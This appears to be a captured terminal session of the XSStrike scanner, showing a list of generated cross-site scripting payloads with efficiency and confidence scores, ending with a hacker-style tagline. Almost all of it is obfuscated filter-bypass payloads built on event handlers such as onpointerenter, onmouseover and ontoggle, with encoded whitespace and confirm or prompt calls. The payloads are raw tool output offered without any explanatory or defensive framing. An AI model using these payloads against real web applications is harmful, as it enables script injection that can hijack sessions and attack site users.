 Windows PowerShell
gh1mau@v15: ~/toolz/XSStrike
[!] Confidence: 9
------------------------------------------------------------
[+] Payload: "><D3v/+/oNpointerenTER+=+(confirm)()%0dx>v3dm0s
[!] Efficiency: 91
[!] Confidence: 9
------------------------------------------------------------
[+] Payload: "><a%0donMOUseoveR%0d=%0dconfirm()%0dx>v3dm0s
[!] Efficiency: 93
[!] Confidence: 9
------------------------------------------------------------
[+] Payload: "><D3v%09onPoinTeReNter%0d=%0d(prompt)``%0dx>v3dm0s
[!] Efficiency: 92
[!] Confidence: 9
------------------------------------------------------------
[+] Payload: "><A%09onpoInteRENter+=+[8].find(confirm)>v3dm0s
[!] Efficiency: 91
[!] Confidence: 9
------------------------------------------------------------
[+] Payload: "><HtML/+/onmouseoVeR%0d=%0d(confirm)()%0dx>
[!] Efficiency: 91
[!] Confidence: 9
------------------------------------------------------------
[+] Payload: "><dEtails%0aontoGgLe%09=%09a=prompt,a()>
[!] Efficiency: 94
[!] Confidence: 9
------------------------------------------------------------
[+] Payload: "><dEtAIls%09ontoGgle+=+(confirm)()>
[!] Efficiency: 91
[!] Confidence: 9
~] Progress: 1195/3096
GH1MAU'S CLAW
mess with the best die like the rest